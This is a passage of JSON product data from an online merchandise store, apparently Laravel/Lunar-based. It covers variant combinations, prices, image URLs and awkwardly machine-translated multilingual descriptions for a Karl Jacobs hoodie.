om\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":468,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409","es":"Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409","fr":"Karl Jacobs Des capuches... Karl Jacobs Hoodie de mercerie TP2409","de":"Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409","ko":"Karl Jacobs \ud6c4\ub4dc - Karl Jacobs \uc708\uce58 Hoodie TP2409","nl":"Karl Jacobs Hoodies. Karl Jacobs Merch Hoodie TP2409"},"description":{"en":"\u003Cp\u003EGet Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Masks and Extra. This design finest for Karl Jacobs Merch followers. Get two or extra for save transport.\u003C\/p\u003E\n","de":"\u003Cp\u003EKomm schon. Karl Jacobs Merch, T Shirt, Aufkleber, Hoodie, Tassen, Hemd, Poster, Masken und Extra. Dieses Design feinste f\u00fcr Karl Jacobs Merch-Follower. Holen Sie sich zwei oder mehr f\u00fcr den Transport.\u003C\/p\u003E","ja":"\u003Cp\u003E\u304a\u554f\u3044\u5408\u308f\u305b Karl Jacobs \u30de\u30fc\u30c1\u3001T\u30b7\u30e3\u30c4\u3001\u30b9\u30c6\u30c3\u30ab\u30fc\u3001\u30d1\u30fc\u30ab\u30fc\u3001\u30d5\u30fc\u30c7\u30a3\u30fc\u3001\u30e0\u30b0\u3001\u30b7\u30e3\u30c4\u3001\u30dd\u30b9\u30bf\u30fc\u3001\u30de\u30b9\u30af\u3001\u30a8\u30af\u30b9\u30c8\u30e9\u3002 \u6975\u4e0a\u306e\u30c7\u30b6\u30a4\u30f3 Karl Jacobs \u30d5\u30a9\u30ed\u30ef\u30fc\u3092\u30de\u30fc\u30c1\u3059\u308b\u3002 \u4fdd\u5b58\u306e\u8f38\u9001\u306e\u305f\u3081\u306b2\u3064\u307e\u305f\u306f\u4f59\u5206\u3092\u5f97\u3066\u4e0b\u3055\u3044\u3002\u003C\/p\u003E","ko":"\u003Cp\u003E\uc81c\ud488\uc815\ubcf4 Karl Jacobs Merch, T \uc154\uce20, \uc2a4\ud2f0\ucee4, Hoodie, Mugs, \uc154\uce20, \ud3ec\uc2a4\ud130, \ub9c8\uc2a4\ud06c \ubc0f \ucd94\uac00. \uc774 \ub514\uc790\uc778\uc758 \ucd5c\uace0 Karl Jacobs Merch \ucd94\uc885\uc790. \uc800\uc7a5 \uc218\uc1a1\uc744 \uc704\ud55c 2\uac1c \ub610\ub294 \uc5ec\ubd84\uc744 \uc5bb\uc73c\uc2ed\uc2dc\uc624.\u003C\/p\u003E","pt":"\u003Cp\u003EVai-te embora. Karl Jacobs Merch, Camisa, Sticker, Hoodie, Mugs, Camisa, Poster, M\u00e1scaras e Extra. Este design mais fino para Karl Jacobs Merch seguidores. Obter dois ou extra para salvar o transporte.\u003C\/p\u003E","nl":"\u003Cp\u003EGet Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Maskers en Extra. Dit ontwerp mooiste voor Karl Jacobs Merch volgers. Krijg twee of extra voor het opslaan van transport.\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-11-04T08:17:07.000000Z","updated_at":"2025-12-15T03:37:48.000000Z","deleted_at":null,"meta":{"id_woo":1378,"combination_id":15},"source":null,"id_source":null,"media":[{"id":3347,"model_type":"product","model_id":468,"uuid":"6617e5ed-6320-436d-bcd0-7a5d1768f2da","collection_name":"images","name":"23915833_0-1.jpg","file_name":"23915833_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49782,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1830},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T08:17:07.000000Z","updated_at":"2024-11-04T08:17:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3347\/23915833_0-1.jpg","preview_url":""},{"id":3350,"model_type":"product","model_id":468,"uuid":"787ee962-3082-42d7-a2ef-657e5aacba26","collection_name":"images","name":"23915833_0-2.jpg","file_name":"23915833_0-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":72109,"manipulations":[],"custom_properties":{"image_id_woo":1831},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-04T08:17:08.000000Z","updated_at":"2024-11-04T08:17:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3350\/23915833_0-2.jpg","preview_url":""},{"id":3353,"model_type":"product","model_id":468,"uuid":"fccf9e22-f99e-446f-99d9-f16d97a51694","collection_name":"images","name":"23915833_0-3.jpg","file_name":"23915833_0-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":76517,"manipulations":[],"custom_properties":{"image_id_woo":1832},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-04T08:17:09.000000Z","updated_at":"2024-11-04T08:17:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3353\/23915833_0-3.jpg","preview_url":""},{"id":3358,"model_type":"product","model_id":468,"uuid":"3762d06c-0ae0-4847-a625-ff6606305d0e","collection_name":"images","name":"23915833_0-4.jpg","file_name":"23915833_0-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":104553,"manipulations":[],"custom_properties":{"image_id_woo":1833},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-11-04T08:17:10.000000Z","updated_at":"2024-11-04T08:17:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3358\/23915833_0-4.jpg","preview_url":""},{"id":3363,"model_type":"product","model_id":468,"uuid":"df7bef64-d43b-4ecd-8723-cf0268bce84b","collection_name":"images","name":"23915833_0-5.jpg","file_name":"23915833_0-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":89813,"manipulations":[],"custom_properties":{"image_id_woo":1834},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-11-04T08:17:12.000000Z","updated_at":"2024-11-04T08:17:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3363\/23915833_0-5.jpg","preview_url":""},{"id":3367,"model_type":"product","model_id":468,"uuid":"9b3f60e9-7772-4d94-ac73-eb3c7fb1bd53","collection_name":"images","name":"23915833_0-6.jpg","file_name":"23915833_0-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57697,"manipulations":[],"custom_properties":{"image_id_woo":1835},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-11-04T08:17:13.000000Z","updated_at":"2024-11-04T08:17:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3367\/23915833_0-6.jpg","preview_url":""},{"id":3372,"model_type":"product","model_id":468,"uuid":"de8fec7c-27a6-4498-9209-e70c8b0be26a","collection_name":"images","name":"18933659_0-1.jpg","file_name":"18933659_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":69209,"manipulations":[],"custom_properties":{"image_id_woo":1836},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-11-04T08:17:14.000000Z","updated_at":"2024-11-04T08:17:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3372\/18933659_0-1.jpg","preview_url":""},{"id":3377,"model_type":"product","model_id":468,"uuid":"1d68e632-5207-44af-83ff-32c9446f786e","collection_name":"images","name":"18933659_0-2.jpg","file_name":"18933659_0-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":98193,"manipulations":[],"custom_properties":{"image_id_woo":1837},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-11-04T08:17:15.000000Z","updated_at":"2024-11-04T08:17:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3377\/18933659_0-2.jpg","preview_url":""},{"id":3383,"model_type":"product","model_id":468,"uuid":"0f898e36-0495-477a-925d-df7fc52e3c94","collection_name":"images","name":"18933659_0-3.jpg","file_name":"18933659_0-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73105,"manipulations":[],"custom_properties":{"image_id_woo":1838},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-11-04T08:17:17.000000Z","updated_at":"2024-11-04T08:17:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3383\/18933659_0-3.jpg","preview_url":""}],"prices":[{"id":3257,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3257,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3257,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3258,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3258,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3258,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3259,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3259,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3259,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3260,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3260,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3260,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3261,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3261,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3261,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3262,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3262,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3262,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3263,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3263,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3263,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3264,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3264,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US 